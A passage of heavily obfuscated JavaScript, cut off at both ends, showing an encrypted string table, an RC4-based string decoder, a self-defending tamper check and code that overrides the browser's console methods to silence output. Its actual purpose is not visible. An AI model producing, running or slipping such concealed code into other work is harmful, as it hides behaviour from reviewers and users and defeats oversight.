_0x5654dc=_0x2f96e5[_0x29215c(1172,995,"aefz",944,1386)](Function,_0x2f96e5[_0x509476(1770,"]A7V",1750,1812,1737)](_0x2f96e5[_0x2c49aa("u28B",290,55,510,76)](_0x2f96e5[_0x2c49aa("7f3w",1088,783,1022,1244)],_0x2f96e5[_0x43e7b7(340,"aefz",701,1295,652)]),");"));_0x1901d3=_0x2f96e5[_0x43e7b7(-803,"EgDh",-223,-40,-429)](_0x5654dc)}}catch{_0x2f96e5[_0x29215c(2045,2047,"^XrX",1730,1453)](_0x2f96e5[_0x5ee498(66,"zRtW",-166,-343,548)],_0x2f96e5[_0x43e7b7(407,"1Qdp",-204,-170,329)])?_0x3e9b0c[_0x2c49aa("UOVo",920,685,181,930)+"e"]():_0x1901d3=window}var _0x3ec225=_0x1901d3[_0x43e7b7(-339,"mS24",-559,-535,-261)+"le"]=_0x1901d3[_0x5ee498(280,"VOzF",381,416,779)+"le"]||{},_0x58330c=[_0x2f96e5[_0x29215c(1250,1753,"8MxI",1827,1580)],_0x2f96e5[_0x43e7b7(179,"RHRE",-44,726,139)],_0x2f96e5[_0x5ee498(234,"6*lR",-17,-136,433)],_0x2f96e5[_0x43e7b7(-200,"^XrX",-929,-166,-382)],_0x2f96e5[_0x29215c(1064,1337,"M*Kh",1720,1125)],_0x2f96e5[_0x509476(1471,"!1NH",2078,2276,2135)],_0x2f96e5[_0x43e7b7(60,"EgDh",-1137,-1073,-471)]];function _0x509476(_0x3082b2,_0x37a42e,_0x3cf027,_0x5737b1,_0x28527f){return _0x516a(_0x28527f-605,_0x37a42e)}function _0x29215c(_0x80a0f0,_0x25bf58,_0x39528f,_0x1985ba,_0x4b3dae){return _0x516a(_0x4b3dae-708,_0x39528f)}for(var _0x47fc11=1798+-13*296+2050;_0x2f96e5[_0x43e7b7(463,"s92G",-313,-19,234)](_0x47fc11,_0x58330c[_0x5ee498(-87,"$#y3",89,-522,432)+"h"]);_0x47fc11++)if(_0x2f96e5[_0x43e7b7(-215,"VOzF",-376,-48,-137)](_0x2f96e5[_0x2c49aa("t#64",958,522,357,187)],_0x2f96e5[_0x2c49aa("pIDb",418,1091,780,1121)]))for(var _0x3c892c=_0x2f96e5[_0x43e7b7(-711,"7^pq",-1040,-942,-467)][_0x5ee498(-157,"s92G",-424,-44,-780)]("|"),_0xdd7bea=0;;){switch(_0x3c892c[_0xdd7bea++]){case"0":_0x4b6c8a[_0x29215c(1509,1835,"ymLK",1885,1335)+_0x43e7b7(367,"X1j@",229,234,538)]=_0x5546d6[_0x2c49aa("7^pq",966,1127,1622,877)](_0x5546d6);continue;case"1":_0x3ec225[_0x33bff3]=_0x4b6c8a;continue;case"2":var _0x4b6c8a=_0x5546d6[_0x5ee498(390,"u28B",543,227,-216)+_0x2c49aa("p[gj",1492,1059,1002,1297)+"r"][_0x509476(615,"&cqQ",1325,662,1086)+_0x29215c(1447,1566,"i$dU",1907,2005)][_0x29215c(2102,1078,"6Qfr",1123,1515)](_0x5546d6);continue;case"3":_0x4b6c8a[_0x5ee498(-12,"*wNB",-351,61,43)+_0x509476(1164,"7f3w",1526,911,1464)]=_0x6c25df[_0x5ee498(-476,"zPu8",-1066,-913,-897)+_0x43e7b7(1096,"X1j@",538,-4,514)][_0x509476(252,"6*lR",1476,1430,896)](_0x6c25df);continue;case"4":var _0x6c25df=_0x3ec225[_0x33bff3]||_0x4b6c8a;continue;case"5":var _0x33bff3=_0x58330c[_0x47fc11];continue}break}else{var _0x190be8=_0x1f6c0b?function(){function _0x204174(_0x29920c,_0x3aa781,_0x3cc5c9,_0x1663a9,_0x5bc129){return _0x2c49aa(_0x29920c,_0x3aa781-461,_0x5bc129-1184,_0x1663a9-336,_0x5bc129-440)}if(_0x4178a3){var _0x568bb4=_0x4607f8[_0x204174("6*lR",1400,1136,1216,1335)](_0x4c0fb5,arguments);return _0x4390d9=null,_0x568bb4}}:function(){};return _0x110313=!1,_0x190be8}});function _0x2e7bff(_0x5f0e10,_0x514ea6,_0x414c15,_0x318ee8,_0x5853fe){return _0x516a(_0x318ee8- -857,_0x5853fe)}_0x3e9d55();function _0x22d684(_0x30354a,_0x40a8ea,_0x3fef90,_0x3a284c,_0xb4d086){return _0x516a(_0x3fef90-639,_0x40a8ea)}function _0x516a(_0x1c396f2,_0x9d711b2){var _0x2eb8652=_0x4877();return _0x516a=function(_0x3782f1,_0xc8dd5f){_0x3782f1=_0x3782f1-(-3529+392*11+-585);var _0x3fe9c42=_0x2eb8652[_0x3782f1];if(_0x516a.HYEJyK===void 0){var _0x5e62f6=function(_0x3f5682){for(var _0x531c222="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=",_0x36aea9="",_0x2253d62="",_0x544e82=_0x36aea9+_0x5e62f6,_0x3e9b0c2=0,_0x587f0e,_0x4c9b76,_0x40ecb1=0;_0x4c9b76=_0x3f5682.charAt(_0x40ecb1++);~_0x4c9b76&&(_0x587f0e=_0x3e9b0c2%4?_0x587f0e*64+_0x4c9b76:_0x4c9b76,_0x3e9b0c2++%4)?_0x36aea9+=_0x544e82.charCodeAt(_0x40ecb1+10)-10!==0?String.fromCharCode(255&_0x587f0e>>(-2*_0x3e9b0c2&6)):_0x3e9b0c2:0)_0x4c9b76=_0x531c222.indexOf(_0x4c9b76);for(var _0x2848f2=0,_0x209965=_0x36aea9.length;_0x2848f2<_0x209965;_0x2848f2++)_0x2253d62+="%"+("00"+_0x36aea9.charCodeAt(_0x2848f2).toString(16)).slice(-2);return decodeURIComponent(_0x2253d62)},_0x5ec65b=function(_0x48fc8a,_0x408a97){var _0x49c77e=[],_0x308faf2=0,_0x361fa32,_0x34567e2="";_0x48fc8a=_0x5e62f6(_0x48fc8a);var _0x5de9422;for(_0x5de9422=0;_0x5de9422<256;_0x5de9422++)_0x49c77e[_0x5de9422]=_0x5de9422;for(_0x5de9422=0;_0x5de9422<256;_0x5de9422++)_0x308faf2=(_0x308faf2+_0x49c77e[_0x5de9422]+_0x408a97.charCodeAt(_0x5de9422%_0x408a97.length))%256,_0x361fa32=_0x49c77e[_0x5de9422],_0x49c77e[_0x5de9422]=_0x49c77e[_0x308faf2],_0x49c77e[_0x308faf2]=_0x361fa32;_0x5de9422=0,_0x308faf2=0;for(var _0x3dfbc92=0;_0x3dfbc92<_0x48fc8a.length;_0x3dfbc92++)_0x5de9422=(_0x5de9422+1)%256,_0x308faf2=(_0x308faf2+_0x49c77e[_0x5de9422])%256,_0x361fa32=_0x49c77e[_0x5de9422],_0x49c77e[_0x5de9422]=_0x49c77e[_0x308faf2],_0x49c77e[_0x308faf2]=_0x361fa32,_0x34567e2+=String.fromCharCode(_0x48fc8a.charCodeAt(_0x3dfbc92)^_0x49c77e[(_0x49c77e[_0x5de9422]+_0x49c77e[_0x308faf2])%256]);return _0x34567e2};_0x516a.DLRWPX=_0x5ec65b,_0x1c396f2=arguments,_0x516a.HYEJyK=!0}var _0x3f92b42=_0x2eb8652[-5167*1+-2*-4132+-3097],_0x43ab0a=_0x3782f1+_0x3f92b42,_0x5f5c29=_0x1c396f2[_0x43ab0a];if(_0x5f5c29)_0x3fe9c42=_0x5f5c29;else{if(_0x516a.dttyjE===void 0){var _0x5fa64c2=function(_0x236b4b){this.kaJvhu=_0x236b4b,this.pRTkhd=[1,0,0],this.RrrMLT=function(){return"newState"},this.WsgWVK="\\w+ *\\(\\) *{\\w+ *",this.qUksiM=`['|"].+['|"];? *}`};_0x5fa64c2.prototype.NJAPrm=function(){var _0x2a43fa=new RegExp(this.WsgWVK+this.qUksiM),_0x1aee422=_0x2a43fa.test(this.RrrMLT.toString())?--this.pRTkhd[9460+7120*1+-16579*1]:--this.pRTkhd[-11679+17*687];return this.nhEwbQ(_0x1aee422)},_0x5fa64c2.prototype.nhEwbQ=function(_0x3ed534){return~_0x3ed534?this.ewXwUj(this.kaJvhu):_0x3ed534},_0x5fa64c2.prototype.ewXwUj=function(_0xedd1902){for(var _0x4a172e=-9062+-2*-452+8158,_0x117c2f=this.pRTkhd.length;_0x4a172e<_0x117c2f;_0x4a172e++)this.pRTkhd.push(Math.round(Math.random())),_0x117c2f=this.pRTkhd.length;return _0xedd1902(this.pRTkhd[-2708*1+5*1641+-5497])},new _0x5fa64c2(_0x516a).NJAPrm(),_0x516a.dttyjE=!0}_0x3fe9c42=_0x516a.DLRWPX(_0x3fe9c42,_0xc8dd5f),_0x1c396f2[_0x43ab0a]=_0x3fe9c42}return _0x3fe9c42},_0x516a(_0x1c396f2,_0x9d711b2)}function _0x4877(){var _0x5cf369=["bIhdV8oxW6i","W4BcTCkBaeq","W6RcOvVcGdm","pCoszmoSW7u","W5blWPndW4S","FSkiBeXQ","zdZcLCk+hW","W7FdM3mNoG","nmocyMqN","W7efibrL","u8oaWOuzWOa","tsBdM8kGWOa","W5tcIhZcGXe","W75WFSoF","sc1sfCo9","WRddVCozWOBcHa","k3OlkSkb","Btzabmom","W77dPIddV8o2","ASo7WOGMWOq","WRldI8kyWRtcLq","WQNdGmkQWQL0","WQSvWOO","WORdVmorqde","BSoLWRdcS3m","CSokzxym","BqhdPSkNtq","peWqd8kb","WR3cLxTTvW","WQ/dRCk4WQrj","uSoHWOK","iCoVu8o7W6O","WQSiWOGBWQq","zsFcPCkWhW","WRVdLMGOjW","mtbFW4fl","WOyop3ii","WRedeKCu","W6mjmu5+","aJddOSoZW60","W7lcQSo7o3C","WQWEWPKn","W7pcTmoG","rcpcVSk9fW","tSoXWOyOWRO","b8kXjta","W7PwWQJcKmoc","mmo4WRtdOuC","kCkLedGi","zSo8WPW1WPC","W6ikhCk9W4O","WOS2zCooW6O","FHHohCo/","WQldQIdcVa","yrxdJG","ECkCocn/","WPG7W5O","W5frWPzlW7m","WRVdSLFcLwO","W4KKmCkaW6G","tItcRCohWQ4","wSkJWRTv","k37dKWvi","W6VdRdVcLmo5","emoXtCo9sa","sSo0WOZcUwe","W49RWQvRW7u","qSo4WOW","wmoWWOyZWQK","WO3dJSokwbq","axaplSk/","W7BcS8oAb0K","WP/cR3zXuW","emk9FZGx","AXNdMCkhsG","WRFdN8kAWOJcJq","mCoby2b9","W6L2CmoBAa","W4n1WP9KW7u","smo9WPegWQG","WOu6W6j9","W5ZcRSoDgL0","WPBdP8ocbmk4","WPK0W4KpgW","WOhdKwVcIgS","WPJcImojWRvC","B3ddKfRdLG","gH/dGCo2W4W","WQOcWOqhWQy","ymoQDN8","mtbFW4vm","tmoTWRBcP3q","W5NdVsNcM8og","WOVdQCoo","ggeemCoG","xZTplSox","WQNcICoRWPXh","WQVdV8o0EHO","WPVdP8ogua0","FYRcVSk9hq","WR/cISoeWQ9z","vexdL1ZdOq","WPu0W4Ld","W49SWOm","CCkVW7pcLWOuW4ZdGuuqW7hdHW","WPVdGSoEWPhcGW","WR/cNmosWPTZ","zWBcPG","WQJdVSobimk7","fmonsCoXwq","FmotW77cHue","AIPS","WPdcG0b/FG","WRtdVSo6iSkZ","WO4bASoqW6y","jmkvkH04","WOtcPxTGwq","WOBcKLTEva","E8kUWQZcSWW","WRNdQgKLpq","CmkDFGyM","WRpdG8oQWRNcQq","qsFdMCkoWQa","psPcW4Tl","p8ooC8ogW6i","WPSLWPS5WR8","wmoIWPiHWRe","wmk7WPCeWQa","W7OvW4hdRqO","W7xcKmkckwW","WRlcP3v+DG","WPWFW7jugG","WQddINuRoW","mCoeFMqN","WRBcUMb8EW","W6qnfCkmW4S","WQRdPv3cJLS","eKldPqr/","WOFdTCot","eYlcSCoz","CqRdSCk3uq","mv/dOIP/","xSkCWR9RdW","hmouEfPf","WPO4CSoAW6S","WQJdHCoI","W7JdM8oO","WORdN8kSWR/cTG","W5JdO8oeWOKm","W7JdHCkEb24","WQScWOODWQi","WQldJCkeWQJcJW","DwxdJLRdKG","W5HOoCklWQ8","zmoKxxud","vsNcSComWRC","W6Chje90","pcpdPSoDW5i","WQBcJ2fUuq","w8o3WPKOWRO","WO3dQCoDEXy","WR/cUgzZEW","WQvhwSkmW7K","o1ZdSYfL","WQddTCkuWOdcUq","xCk7WPCeWQa","uHRdTSkXDa","cmooWRpdIMO","hMSfnSkR","DmkmFq5M","usdcPW","WQZdUehcKL0","W4BcGexcPdy","WO88FW","AsPRmSob","o17cVmoZdq","WRpdLmoVWRBcUa","WPBdOmoE","W6/cN8o4W6WPWOtdLGHlxsK4","hZFdPSoMW6e","W7BcHCoyW7xcJq","FSkApuGH","W5tdMSo/WRGj","CXRdT8kWwG","f8o7DSo2W4G","vxVdMfRdJq","zmk0WQFcHIa","wCk4WOGIWRK","mdfpW4fX","WRddM8ktWRlcNG","Ea3cM8o5WOi","WQhdKmokdSkt","yrZdOCkwrG","W5pcK8oDdKq","WOlcOCoyWO5J","BYBcTSoFWQ0","W7NdNCoRWOu","mSoOWQxdKKO","WQFdNx88pa","WONdPCowWO8","W5/cR3NcTb8","EI5TdSod","n8oKWRddHq","WQNdHSkEWOi","WP47W4LhfG","fCocC39k","W6lcTCk0afi","bSooE1S","W5awmxTu","ySk+WRKpaG","WPyWW4K","reddQgxdMa","WRj3vCkDW7S","zmoUAw43","WQtcTND8","WRVdH8kUWR7cQa","WQ/dKCksWQ3cMq","W6BcJ8odW7tdJW","r8oxWOpcO3m","WPxdTvxcSMm","WOy8FmopW7S","BI7dP8k4gG","vCo7WPep","oa3dN8ol","hmofFKfs","CCkeWO54jG","WO0+WR4+WRu","zmkmFHnQ","W4ulhCk9W4e","DH3dU8kGvG","WPRdMmoMsJa","WPBdGCkoWRT0","WQujCSo8W6G","WR/cHgHlvq","sqdcH8klaa","WOfUF8k+W7O","W77dRclcVSoJ","WPhdTSouaCkN","W6Cqja","w8k+WOjZea","WOCMiKio","W65SymoUEq","W7ZdPJ3cPCo0","W4ZdVCoCWQOf","W6vzWRBcMSon","WQRdN8koW6VcJW","dCkQnG","tCoHWQFcQa","lgxdPrTR","W7rmWRdcNSoa","W5Gec8k/W5W","p8oOExSy","W7dcMSoMWO4p","C8ocWPuBWOq","WP4TW4q","W67cMmoEc28","WQxdKmoVWQi","aCotvmocW4G","W5tcG0hcTYu","mCoUWQ3dHey","WQpcPwPMya","uSoNuLid","yYZcVSkHaa","W7rBWRdcOmot","W7ZdKCoXWQqo","p8o3rf5s","W61ykvvO","FYRcRCkHaa","xa1hi8o9","xwddKeS","ts7cRmoaWQy","W6rXCmowAq","W7JdPJ3cQmk7","W6xcI2BcOIq","W7HpySoWCW","W7dcSgPGAa","WQVcNSoCWRHy","WPP3v8kfW60","sfZdN1hdOW","dSoqBvHz","WP3dGgNcPeC","wCo7WOaNWQq","W7xdMaVcGmo9","a8oQtu16","W7ZdISkAW4Sf","yIDmlSoH","W5CbW47dRvG","W4dcRSoVa14","W6xcShdcVqu","yIPXemoi","W48kf8kSW5G","lvtdPtX4","W6WfW5e","fJJdPSoVW6C","W7BcI8opW6e","zSkCEHnW","WQrtWPvDWQW","FtSXfmoc","WRZcSgL3iq","pSodAW","W4ldJXxcGmo0","w8kRWP3cNse","dSodAwTq","WQBdU8krWQpcGq","b8kRpa","FtTMg8oi","ofJdPdXL","W6pcPx7dVX8","W6ddPIZcSmoH","WQfHqSk2W6q","WOmnuSoZW5e","WOVdI8oWWPtcQW","EMpdM0/dMW","ySknWR1SaW","c8oLEwjb","emk2mdyb","eSovWOldSKy","iCo4W78zxmotvSkaW4xcMSoBqG","W78afCk9W5O","WQddTmkhWOpcIW","ahDpjSkH","WPGhjq","g8ozBve","W7rwWQxcK8oA","W5r9WPDLW7C","WQZdVahcGKy","BbVdT8kSvW","WQvWDCkiW6C","WQddUwz9yG","gmouEmouW4W","lf7dUInZ","tCkDWQZcSa","WP0lp3u","BCoeWOmbWOi","DSkzBWrN","W6qpW4hdUbe","DvtdSu/dHW","WPhdHSoSWONcMG","jmoiF2q6","W7FcMmojW6/cKG","WP3dPSoErG","x8kzzGHL","WQBcQxrExG","tSopWQiKWPK","W7xcMSkihem","W5uvha","AK3cPdmG","vwBdO0VdMG","fmowwmoP","WR3dUcy","W4OCvSkVW5W","WRpdGSoVWQlcQq","W6xdPYG","xmo0WOBcR3m","WPGMW6jscG","DCkrWQdcJJ0","WQRdKmkBWQK","W78YW6VdTGy","vs7cRCoaWQK","hYL9W6LT","pCort8oNEa","W63dSaRcTmoZ","WO7cK2PRsq","W6eilCkwW5C","WOxdTMxcU1O","WQLTwa","EIbma8oF","W5auW7RdUJW","WPuSW5ndda","WQtdL249lW","j8o4WRm","W6VdVmooWOij","Fb17amoM","W7BcTmoP","W6mWpSkDW4O","BSoKzuiXWPJdMW","WPWRySoFW6S","W6/cMSkcrca","W40ClCkaW7C","emkRhtOt","zdVcSW","iJ/dGCoSW4q","WOddR8ooda","FJ3cQq","F8o9WROBWOm","W6VdGmoGWPKh","W7FdISkAW6NcJq","WOddVmoqp8kk","EaNdNSkMWO4","WQpcPwbKAG","BmoZWRRcKum","WRxdM8kKWRS","nHTZW7z/","WQ3dImkZWRH1","W71TDSomEq","WROgW45iiq","WQxcMCoeWPGA","W6JcKmkE","hCkOgG8M","W5VcUSoVW7FcSq","W6hcMmoy","WQlcJ8onWO9r","smoWWQpcPxK","ASoIWQBcIgC","zMBdVxxdPG","pY5BW4fl","W6hdGq7cVCo5","W7ZcNSo/W6xcHG","WPfJzCosW7a","W6/dRshdV8oM","WOhdQSobgSk0","WQ/dHtiQiq","zr7cNSkUdG","WP7cKSo5WRnM","WOVdQSortJe","W5j3WOHZWQ8","W6xdPIe","WRJdKCkIWRHR","oCo4AmoNFa","f8kWkdKb","W7/dVsRcV8oW","ASo4WRqvfa","W7ZdMmoWWQOg","WRFdMte5oW","zsZdO8kvtq","gs3dQW","vSkIDrjQ","W7ziWQC","mSoaAxKN","qmo4WRBcPxm","WPldUSkoWQXc","WQhdKSoLbCkS","W7NdT8ooWOK2","W415WP99W6i","W7xcHSopW7/cNG","oSooDCo2Aq","WQhcMmk9W6K","C8kKWRXTaq","W4uxgmkhW4W","W4JcUCkEleC","BczXeW","W5O3W6tdNaS","WQ/dTSoJEHq","W7j0WQ1VW5G","zqtdG8kR","g8o8W6pcTtm","xSkHWPdcKXO","xM/dJgJdOG","WO7dQCohgSkY","WPZdOmoEusW","WQxdN8kKWORcMW","CKhdSCkTtG","BqpdT8kPvG","FIbSa8of","hZFdSmoIW64","hmoRqSobyG","WQBdLmoeWQxcPq","W5XAzSo9FG","WONdNKBcJMe","qSkwWQBcRb4","jSoRDCocEq","W4jBWPjJW60","Emooz38A","b8k2ndqq","W6JcNSkdrwm","WQ3dNSo4WQlcVG","AWZdNCkTWQq","BZ9VeSod","eXpdQmocW68","WO3dG8ophSkT","hIlcSCoAWRm","WO0ixmoAW6q","W6rXDSoE","t8o9WPSBWQq","h8oKWPZcJM/cNhy","W6xcUwxcVr0","W7ZdLcOJbvyDW6JdTb4E","WP4Qi0K+","iaRdOCoiW5a","smo0W77cQM8","baTEW6vF","shRdSfddGG","yYVcR8kWia","W4VcQ8kJlu4","WRddM8kEWRpcNG","kCo+WRtdMMa","W6DzWQFcMSkn","qmoZWQpcPwe","eSkstCo+ta","w8oNsv42","W7NcR8oHhq8","pCoTDmocW5W","WO3dQSoDts4","wCoLWR3cRw8","Fa7dHCklWOS","zZZdTCkRaW","BmkqWORcPLa","WOyTASouW7a","nCkPWQDpha","ECoKWRVcR3C","DSoQCN8w","uI/cQSorWQK","WPuJWOasWRK","W7RdKmoQWOmh","dmkRjt8f","zmkDzG1S","W6/cT8onoKm","W5Kbc8koW5C","WRddS8k2WQ/cOW","fmoqsmo1","W6CoW5BdVaS","f8osWQ7dJ2i","WQldMSo+WRC","wmo0WOak","WQBcKwzZxq","WRJdK8oQWPmf","WRFdJw89iq","WORdO8obgmoZ","AGtdKCkLWPu","WR3cGSoNW7m","mxi0pmkx","pSoEFhSY","WPZdImkIWOH8","iCoXWQxdG18","WP/cUePYyG","WQ7dUu7cJva","ySk1WRJcMwq","ss7cKSoBWRa","Amoozum9","k8o1WQ/dMem","qbBdM8kM","B8k6WQ0","ySkLWPTvgG","jCoiyxGL","WOtdR8osg8kP","WOFdIw0hhG","r8kOW7RdQq","EZZcRSkngq","eghdPr1L","W4iedSkwW5u","WRRdR8oKo8kR","Fsj+bCoz","tNddKvddGW","WOWbi3G3","eJddVmoJ","W7pcTCoGcLu","W7pcTCoP","W6/cTCkAowG","wSoLWRdcVhi","WQZdJmkqWR3cIa","ymooWOaJWOe","CvddVs58","a8oAvmoKBG","ySkeWQDfdq","zCk4WQS","dmopEve","WPldVSkGWQ1s","W7BcGSonW7lcTq","W67cTmocafa","WPGHW4q","ovhcH8k9WRpdUH4gAa","W6dcOCo6W4hcJW","dmoQBCo7W48","dHvkW4fc","ydTI","pmoeB8omW58","DCkaWOXjoG","WOpdTSoqbmkK","icHWgmok","W4NdGJRcHCog","Aqf+gSoi","zY5SwSoo","FJ1Wa8oc","WPzKW4L2WRm","W4tcT8k/iuy","nSokAuG1","WRnUx8kkW7e","cx8cmCkH","cSkHjq","bCkGnras","W7b9WQJcMSoo","jCoiA348","e8oor8oKW4W","W6SpW5FdTXe","W6dcM8kulxy","wSkIwqv6","ld16a8oy","WQ/cImoDWPzS","sJVdN8ko","vwBdO17dMW","scxdGSk3Aq","WO8fiG","bCoAtCo0va","pZLoW7Td","WR3dP8omhmoG","tSkfsHDA","WPpdRmouimko","W5OImCkUW5u","WRhdHSkIWRXV","cSoNWRZcU2C","ieNcN8oKW4W","WRddNCkpWQ/cNa","W58xgG","WPq4W5Hmda","W7JdHYdcTCoW","W6ldPhBcVHe","W4S6W7ldRra","oCkwFSoLW6W","WPSJr8o0W5i","Amo+WQu9WPO","WQ3dImkOWRK","WR3cHgPUCW","BG7dHCkpWOy","WR7dHCkOWR5W","WONdKSo5jSks","W7BcJSomW7pdLa","WOqLW5vtnW","fSoxWONdGum","W4xdJYhcLCos","t8o1WR/cPxm","WP81WR0yWRW","zYbX","l8oOWQpdI0O","W7XmWR0","WQldM8kfWQtcOa","W69SWR5mW7y","adBdOmoZW6K","W6G/mSotCq","BIdcPmk7aa","y8klWOtcSa","k2hdLdT7","xmkwkamxWOxcMcFdRSkrjSoE","BmkpWPjWeq","W7Smm19O","nmocy3W6","WPhdMCkvWQ3cHG","WPiHWPnseq","xbhdS8ksWQu","x8oJu3iB","BYT7mSoB","kc1pW6ft","yCk6DIHd","WPJdLCoUWRpcJa","W4vQWP9RW7u","aZZdSCoYW7O","DfBdTx7dTa","W7zDWPjsW6O","xYT9fmoE","WRhcGebkra","xCoOWRBcPW","iSoRw1bt","W7zlWRFcQ8og","W6BdR8oYxG","WRVdGSocmmkN","W4bTWPzMW7i","WQNdNSoOWRFcPa","WQapFmo3W7K","WRVdVKtcLuy","WOpdOCoSWPNcVq","wsdcQSov","W7yJg8kpW5C","sgZdJa","W67cUSo8cei","W5JdVIVcOCon","WRxdM2GwpG","xSoHWQhcPW","lCoPWOtdHvu","W4uwcCk0W5G","W6aSkf5J","q8o3WP9GWRC","cg8an8kT","keVdKYL1","W77cQ3VcTrm","wYldPCkdWRC","n17dUgfY","WPldNCkMWOTj","lSoymvC5","WQVdTLVcGa","jSoyAwuQ","W6NcQ8oIbLm","lSkGDJrRW7RcMa","WPivAmoyW7O","WQddKCktWQJcIq","E8oBWOeGWRO","W67cVSoVa04","dmkBw8ooW4m","m8oVWQ/dLfW","WQpdRLVcIeO","WOKWW55xda","WRJcLmoAWRXy","zWhdPSkhtW","sstcPSoaWOq","sSoVWRFcRa","u3VdIfRdMW","W7xcLSktgY4","WQ/cH8kOWRi","WR3dOfVcMeS","WOVcR8oLW5b6","jSklebaN","a8omFbPd","ntVdK8oSW5e","cXxdQmoJW7q","W4JdVCooWQaT","WQqWEmoj","rCkXFdvT","wmoZWOG4WQy","W6ywc1zu","cHfyW5jR","W7jDWRdcUSop","oCopBmouW7q","c8kQkdGl","WQBcJ351uq","WRNcK3DSvq","w1VdUMBdUW","y8kgtbv7","r8oZWPG0WRO","W7pcQmorg08","WPBdI8kKWRD2","W43cTColW7lcJW","WRxdLN0UkW","WQZdH8oNAq4","W4iac8o0WPK","zHxdHmoKWO0","W7VcV8oQkLe","WQBdN8kzWRxdGG","y8k7tHHe","WQDmqCkmW54","e8oAxW","rdhcJCoZWQS","mJTzW7Do","W7/dRcZcPmoN","W5CeW5dcPa","W5j3WOHlW60","W6/cMmohWPna","wCojWO41WR0","WQlcOMbGDG","W7NcVNG","WQFdQCoYucS","W7hcMmoEW6hcLa","WRxdNuWFca","WRBdIhuXkW","W4Sjnmk2W4e","omoFBxK0","kWldMmkKWPm","W7SqW47dSbe","W7HVE8oluW","WPFdISogrZy","WPW2wmojW6W","W41tWQToW6W","vmkSWP9oaq","WPG2ECojW78","WO0TASoAW7m","amk2ka0R","CSkjWQbiba","WRNdImoiWRVcJG","fmkLiZak","WQxcLCogWPHg","mtbiW4vi","jmoltCoKsa","pG3dJCojW4C","wc/cQSo4WQ4","e8oAxSoisq","WRFdM8kfWRlcRW","ESoDWR0VWRG","W4S9n0HP","tmo0WOyoWQm","mmo4WRpdK1O","W6hdPZuQocldSSkhe0GLWRJdMq","W6VdRc7cTCkN","WPRcT8oEWOHh","WPBdU8oj","W54heNfP","W7lcKmkDdq","zaldUmkIWQ8","WOpdOSoedCk5","whtdIf4","WR0jWP0","Cr/dPSkRwq","tCorWRWrWOq","WPddQmkahmk1","mJxdKCopW78","W6NdUWZcSmoM","W5uglSkYW7u","W67cJCkDe2q","sSoMWPSHWQ0","tmkZWRZcSWG","v8oNWRCfWQG","CaRdS8kMwG","WRCjWP0nWR4","W63cP2xcVru","xmopWPBcG1K","W6fxWPFcI8or","CfJdUq","W6FcHSoUWQ16","WQdcO2b8AG","WOWhmgmK","W74rAfTI","pSoYrSolW7q","WQRdJCkIWQtcGW","WRtdISoiutu6WORcL3yJoG","WQFcRNu","tJpcVq","W77dRcJcUmo6","W7hcISkPeKe","rh3dNK3dNG","wXBdImkBAW","W7/dUtVcUmoV","DGddJCkD","WRxdNmk1WQdcPq","vc/cRCoeWQi","W6HXzW","a8o2t8o+EW","ESkkWOhcSr4","n0ldIt10","W4PYWO5TW4m","kJTtW5bM","WPqNW75dcW","D8kJWRPdgG","WPW0W5rm","mfldOIz+","hCofCfTw","W4D/WP9vW6C","W7mjfSk/W5y","t2FdNW","n8kHptah","fJ7dUSoPW58","W5KTnhTo","W6XQF8oo","mL7dUsq/","WQvSqG","WQ5NrmofWRq","W6FcKmkclwe","WRinwSokW5e","WPynpW","EIzWgq","W4JcVCkhgMX6W7NcTXrrWRtcHq","W6ybfmkZW6G","hSomC8oKqG","vc/cVCoyWRi","W6fbWRtcMG","WOBdVmoZWPBcKG","WQFdM8ko","WOSRASohW6C","WO7dJmkTWRH4","WRFdJLCLhW","F8kDAXf6","WRaDxSorW64","rJXooSo1","W5v9WO5lW7u","xSkykrOr","FSoUyZzu","WOWspxGZ","ySk5xrvJ","W402WPLLW6W","W7VcQmo3auq","WRBdS8ksWPno","qSkJvGb5","WQFdIhaGoG","usVcQSotWOu","WRC1zmoAW7e","W6hcIc18DG","W6X8sSorsq","W7SpAe50","zmkmFbr7","WQldLCkyW6JcHq","W64dWQyVWR8piW","W6ddMCksWRtcIW","cSk3jsCr","W7BdINK9oW","WPaNovGo","ECoIWOmpWOW","WOq2ASozW7C","WRNcHMe","W4yTW4pdKIq","WRFcK2bLxG","h8oqFG","x8oKWOiVWQe","WQtdM8kj","C8opWPBcVfe","oCo5rhW0","W6JcJmkegNK","WRKkWOW","A8oqWQtcK3C","W6qdnv9O","WRrRwCkh","W6BcKmkE","DmkgEWq","ySkeDHaN","WRtdL8k7WOFcPa","oIpdTmoJW6a","WQ7dN8oVWQBcPa","WRSslKjJ","gSkrx8o/","WRBcH8kIWRj2","oJ9FW4u","D3vXgmod","D3ucWO8m","W5OPkvLf","DCkaCqu","WO0UjLGp","emkkpJeb","WRFdP8oCDIO","WO4vCSozW7C","jCo/WQxdLLy","WRRdP8o1dCkf","zHxdHmk7WPi","W4akhSkQW5y","W7FcJmkcphy","CddcH8osWOm","mCkImYW9","W6PAWPfmW7q","FCk2WOhcOZm","gCoew8ogW5K","W6jXz8oBDq","W7xcN2BcMYS","WPVdJmoysZq","sSoXWO4sWRi","WOKqW4L7mq","lbPsW513","W5jCWOdcS8oa","WQKih2KX","WRhdJmkVWRPV","WPxdLmokWOdcJG","W7LxWQFcNSox","bmouvmonW4W","WPVdV8o6bCkY","ssJcVCohW6K","bSotpX0i","eCoaqCoa","WQyie3WQ","WRNdImk1WRW","DCkLWQzvdq","W7fzWRdcNG","WRpdMCko","fsRdSCo1W6e","W7ZdUYJcTmoE","uSoWWOa","W7dcJ8oak3i","W7lcUmouph0","W6lcOwBdSq","EaJcOSkzoa","WPFdUCoOBrO","W6pcPghcTbi","W6mZW7JdRYG","st1yDSo4W4RdJIXQWRFcSG","x3RdK1tdNa","aCkanvjv","fmotg8ocW4i","W6GIiCkzW4K","WRxcVN8","W492WP0","W75DASoUFq","tSkkWOtcGse","uhRdN17dGq","hmokxgjr","W5hcU8o8W6/cPG","W6RcKmkyh2C","WPyZWRyMWP8","aSosaSoZqG","WQ4qqSoLW4y","W6VcR3tcTvm","W7VcHCov","WOGOWOm7WPq","WQtcI150Fa","gCkHW5j+W6ldUSoVWRiRW4pdTW","eCkupYio","WPi6W5a","amovEwTq","WPW0W4Lnfq","WRKuW6PJfq","f8oouCoy","W5n2WPXhW5C","hmkKW4rtW6m","WRVdUuRcLvS","W60oW5BdLqW","aqfBW5zk","WQDoWOZcT0O","WRRcKx5Zra","stHsCSo3WPxdHJTfWQ7cN8oc","W75TCa","D8k+WRXacW","WPZcKfL/CG","WQddTwtcS2q","n3avh8k